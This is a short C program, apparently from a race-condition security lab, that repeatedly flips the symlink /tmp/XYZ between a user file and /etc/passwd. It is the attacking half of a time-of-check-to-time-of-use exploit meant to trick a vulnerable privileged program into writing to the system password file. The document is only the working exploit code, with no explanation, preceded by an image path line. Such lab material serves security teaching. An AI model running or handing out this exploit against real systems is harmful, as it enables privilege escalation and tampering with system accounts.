 #include <unistd.h>
int main()
{
while(1) {
unlink("/tmp/XYZ");
symlink("/home/seed/myfile", "/tmp/XYZ");
usleep(10000);
unlink("/tmp/XYZ");
symlink("/etc/passwd", "/tmp/XYZ");
usleep(10000);
}
return 0;
}